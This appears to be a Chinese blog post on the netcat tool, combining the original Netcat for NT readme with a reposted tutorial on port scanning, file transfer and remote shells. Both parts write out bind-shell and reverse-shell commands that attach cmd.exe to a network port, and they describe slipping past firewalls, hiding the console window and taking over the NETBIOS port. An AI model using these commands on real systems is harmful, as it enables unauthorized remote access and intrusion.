1. 下载
https://eternallybored.org/misc/netcat/
2. 将目录添加到环境变量
C:Work
etcat
3. 简单实验
4. 查看说明
UPDATE 12/27/04 security fix in -e option for Windows

Netcat 1.11 for NT - nc111nt.zip

The original version of Netcat was written by *hobbit* <hobbit@avian.org>
The NT version was done by Weld Pond <weld@vulnwatch.org>

Netcat for NT is the tcp/ip "Swiss Army knife" that never made it into any
of the resource kits.  It has proved to be an extremely versatile tool on
the unix platform. So why should NT always be unix's poor cousin when it
comes to tcp/ip testing and exploration?  I bet many NT admins out there
keep a unix box around to use tools such as Netcat or to test their systems
with the unix version of an NT vulnerability exploit.  With Netcat for NT
part of that feeling disempowerment is over.

Included with this release is Hobbit's original description of the powers
of Netcat.  In this document I will briefly describe some of the things an
NT admin might want to do and know about with Netcat on NT.  For more
detailed technical information please read hobbit.txt included in the
nc11nt.zip archive.

     Basic Features

     * Outbound or inbound connections, TCP or UDP, to or from any ports
     * Full DNS forward/reverse checking, with appropriate warnings
     * Ability to use any local source port
     * Ability to use any locally-configured network source address
     * Built-in port-scanning capabilities, with randomizer
     * Can read command line arguments from standard input
     * Slow-send mode, one line every N seconds
     * Hex dump of transmitted and received data
     * Ability to let another program service established
       connections
     * Telnet-options responder

     New for NT

     * Ability to run in the background without a console window
     * Ability to restart as a single-threaded server to handle a new
       connection


A simple example of using Netcat is to pull down a web page from a web
server.  With Netcat you get to see the full HTTP header so you can see
which web server a particular site is running.

Since NT has a rather anemic command processor, some of the things that are
easy in unix may be a bit more clunky in NT. For the web page example first
create a file get.txt that contains the following line and then a blank
line:

GET / HTTP/1.0

To use Netcat to retrieve the home page of a web site use the command:
nc -v www.website.com 80 < get.txt

You will see Netcat make a connection to port 80, send the text contained
in the file get.txt, and then output the web server's response to stdout.
The -v is for verbose.  It tells you a little info about the connection
when it starts.

It is a bit easier to just open the connection and then type at the console
to do the same thing.
nc -v www.website.com 80

Then just type in GET / HTTP/1.0 and hit a couple of returns.  You will
see the same thing as above.

A far more exciting thing to do is to get a quick shell going on a remote
machine by using the -l or "listen" option and the -e or "execute"
option.  You run Netcat listening on particular port for a connection.
When a connection is made, Netcat executes the program of your choice
and connects the stdin and stdout of the program to the network connection.

nc -l -p 23 -t -e cmd.exe

will get Netcat listening on port 23 (telnet).  When it gets connected to
by a client it will spawn a shell (cmd.exe).  The -t option tells Netcat
to handle any telnet negotiation the client might expect.

This will allow you to telnet to the machine you have Netcat listening on
and get a cmd.exe shell when you connect.  You could just as well use
Netcat instead of telnet:

nc xxx.xxx.xxx.xxx 23

will get the job done.  There is no authentication on the listening side
so be a bit careful here.  The shell is running with the permissions of the
process that started Netcat so be very careful.  If you were to use the
AT program to schedule Netcat to run listening on a port with the
-e cmd.exe option, when you connected you would get a shell with user
NT AUTHORITYSYSTEM.

The beauty of Netcat really shines when you realize that you can get it
listening on ANY port doing the same thing.  Do a little exploring and
see if the firewall you may be behind lets port 53 through.  Run Netcat
listening behind the firewall on port 53.

nc -L -p 53 -e cmd.exe

Then from outside the firewall connect to the listening machine:

nc -v xxx.xxx.xxx.xx 53

If you get a command prompt then you are executing commands on the
listening machine.  Use 'exit' at the command prompt for a clean
disconnect. The -L (note the capital L) option will restart Netcat with
the same command line when the connection is terminated.  This way you can
connect over and over to the same Netcat process.

A new feature for the NT version is the -d or detach from console flag.
This will let Netcat run without an ugly console window cluttering up the
screen or showing up in the task list.

You can even get Netcat to listen on the NETBIOS ports that are probably
running on most NT machines.  This way you can get a connection to a
machine that may have port filtering enabled in the TCP/IP Security Network
control panel.  Unlike Unix, NT does not seem to have any security around
which ports that user programs are allowed to bind to.  This means any
user can run a program that will bind to the NETBIOS ports.

You will need to bind "in front of" some services that may already be
listening on those ports.  An example is the NETBIOS Session Service that
is running on port 139 of NT machines that are sharing files.  You need
to bind to a specific source address (one of the IP addresses of the
machine) to accomplish this.  This gives Netcat priority over the NETBIOS
service which is at a lower priority because it is bound to ANY IP address.
This is done with the Netcat -s option:

nc -v -L -e cmd.exe -p 139 -s xxx.xxx.xxx.xxx

Now you can connect to the machine on port 139 and Netcat will field
the connection before NETBIOS does.  You have effectively shut off
file sharing on this machine by the way.  You have done this with just
user privileges to boot.

PROBLEMS with Netcat 1.1 for NT

There are a few known problems that will eventually be fixed.  One is
the -w or timeout option.  This works for final net reads but not
for connections.  Another problem is using the -e option in UDP mode.
You may find that some of the features work on Windows 95.  Most
of the listening features will not work on Windows 95 however.   These will
be fixed in a later release.

Netcat is distributed with full source code so that people can build
upon this work.  If you add something useful or discover something
interesting about NT TCP/IP let met know.

Weld Pond <weld@l0pht.com>, 2/2/98
转帖其他blog
来源: https://blog.csdn.net/sdujava2011/article/details/46968183
1、 扫描指定IP端口情况
2、 端口转发数据(重点)
3、提交自定义数据包
1、扫描常用命令。
以下IP 处可以使用域名,nc会调用NDS解析成IP地址。

【命令】nc -v ip port
【例如】nc -v 96.44.174.9 80
【解释】扫瞄某 IP 的某个端口,返回端口信息详细输出。
【命令】nc -v -z ip port-port
【例如】nc -v -z 96.44.174.9 80-1024
【解释】扫描某IP的端口段,返回端口信息详细输出,但扫描速度很慢。
【命令】nc -v -z -u ip port-port
【例如】nc -v -z -u 96.44.174.9 25-1024
【解释】扫描某 IP 的某 UDP 端口段,返回端口信息详细输出,但扫描速度很慢。
【命令】nc -nvv -w2 -z ip port-port
【例如】nc -nvv -w2 -z 96.44.174.9 80-1024
【解释】扫锚某IP的端口段,连接超时时间为2秒。
实例:
总结:使用nc扫描速度真的不敢恭维,而且对于扫描主机存活、端口等还是交给更专业的nmap来进行,物尽其用才是硬道理,这里全当科普。
2、监听端口、连接端口、转发端口常用命令。
【命令】nc -l -p 520
【解释】开启本机的 TCP 520 端口并监听次端口的上传输的数据。
【命令】nc -l -v -p 520
【解释】开启本机的 TCP 520 端口并将监听到的信息输出到当前 CMD 窗口。这个命令也是端口转发shell的基础。
【命令】nc -l -p 520 > C:/log.dat
【解释】开启本机的 TCP 520 端口并将监听到的信息输出到 C:/log.dat 下的日志文件里。

【命令】nc -nvv 192.168.1.101 520
【解释】连接到192.168.1.101主机的 520。
重点一(正向连接):
【远程运行】nc -l -p 2012 -t -e C:WINDOWSsystem32cmd.exe
【本地运行】nc -nvv 192.168.1.101 2012
【解释】采用正向连接方式,远程主机(注:假设IP地址为 192.168.1.101)上运行 nc -l -p 2012 -t -e cmd.exe 意为绑定远程主机的 CMD 到2012 端口,当本地主机连接远程主机成功时就会返回给本地主机一个CMD Shell ;在本地主机上运行 nc -nvv 192.168.1.101 2012 用于连接已经将 CMD 重定向到 2012 端口的远程主机(注:假设IP地址为 192.168.1.101)。
重点二(反向连接):
【本地运行】nc -l –vv -p 2012
【远程运行】nc -t -e C:WINDOWSsystem32cmd.exe 192.168.1.102 2012
【解释】采用反向连接方式,先在本地主机(拥有公网IP)运行 nc -l –vv -p 2012 开启2012 端口并监听等待远程主机连接;在远程主机上运行 nc -t -e cmd.exe 192.168.1.102 2012 将远程主机的 CMD 重定向到 IP 地址为 192.168.1.102 端口号为2012 的主机上,连接成功后 IP 地址为 192.168.1.102 的主机会得到一个CMD Shell。

总结:这个情况是最常用的内网端口转发功能,这样反弹shell即可执行命令。反向连接就是常用的反弹shell到本地,因为由主机主动发送的情况本地防火墙等设备一般不会去拦截,而正向连接到远程主机的某端口常常被拦截。
实例:
(上面一个cmd是公网IP主机,下图为笔者本地主机,可以通过目录看到shell可执行命令)
4、提交数据、文件传输常用命令

【命令】nc -vv www.91ri.org port < C:/http.txt
【例如】nc -vv www.91ri.org 80 < C:/http.txt(实测写为C:http.txt也可以)
【解释】提交http.txt内数据包到www.91ri.org的80端口,-vv参数会使速度变慢,但可以跟踪过程。例如IISput漏洞就可以自定义数据包使用此方法提交。
【命令1】nc -v -n ip port < C:/sunzn.exe
【命令2】nc -v -l -p port > D:/sunzn.exe
【解释】在本地运行 nc -v -n ip port < C:/sunzn.exe 意为从本地 C 盘根目录中读取 sunzn.exe 文件的内容,并把这些数据发送到远程主机的对应端口上(注:命令行中的 IP 为接收文件的远程主机 IP ),在远程主机运行 nc -v -l -p port > D:/sunzn.exe 意为监听对应端口并把接收到的信息数据写到 D:/sunzn.exe 中,两行命令实现了文件在本地主机和远程主机间的传输。
传输http数据包实例: